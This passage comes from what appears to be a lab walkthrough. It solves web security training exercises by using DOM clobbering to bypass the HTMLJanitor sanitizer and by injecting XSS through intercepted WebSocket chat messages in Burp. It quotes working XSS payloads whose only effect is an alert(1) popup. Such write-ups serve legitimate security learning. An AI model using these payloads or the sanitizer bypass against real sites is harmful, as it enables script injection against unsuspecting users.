
This confirms the XSS has executed successfully, which solves the lab:


7. Clobbering DOM attributes to bypass HTML filters
Description:
We need to exploit a vulnerability in the HTMLJanitor library using DOM clobbering to bypass HTML filters. By injecting a form element with specific attributes, we can clobber the attributes property and inject XSS.
Explanation:
We first explore the blog and notice it uses the HTMLJanitor library to sanitize comments. Looking at the page source, we can see it loads htmlJanitor.js and loadCommentsWithHtmlJanitor.js.

The vulnerability is in how HTMLJanitor iterates over node attributes. It uses node.attributes.length which can be clobbered. The janitor configuration allows form tags with id attribute and input tags with name, type, and value attributes.
The key insight: when you create a <form> element with a child <input name=attributes>, the form’s attributes property gets clobbered to reference the input element instead of the actual attributes collection. This means when HTMLJanitor tries to loop through node.attributes, it gets the input element instead.
We craft a comment payload that exploits this:

The payload is: <form onclick=alert(1)><input id=attributes>Click me. This creates a form with an onclick handler (XSS) and an input with id=attributes which clobbers the form’s attributes property. When janitor tries to sanitize, it fails because attributes is now an input element, not an array.
We post this comment:
The comment gets rendered with our XSS intact:


When the victim clicks on the form (or text), the alert(1) fires. This solves the lab.
WebSockets Labs
1. Manipulating WebSocket messages to exploit vulnerabilities
Description:
We need to exploit a live chat feature that uses WebSockets by manipulating WebSocket messages to inject XSS payloads. The goal is to trigger an alert() popup in the support agent’s browser.

Explanation:
We first access the live chat feature and examine the WebSocket communication in Burp. After sending a test message, we can see the WebSocket traffic in the WebSockets history tab. Looking at the message structure in Burp, we can see JSON format with user and content fields.
We change the message to use an <img> tag with an onerror event handler for XSS injection:

The payload <img src=1 onerror='alert(1)'> will attempt to load an invalid image, triggering the onerror handler which executes our JavaScript. When we forward this modified WebSocket message through Burp, it gets rendered in the support agent’s view and triggers the alert.
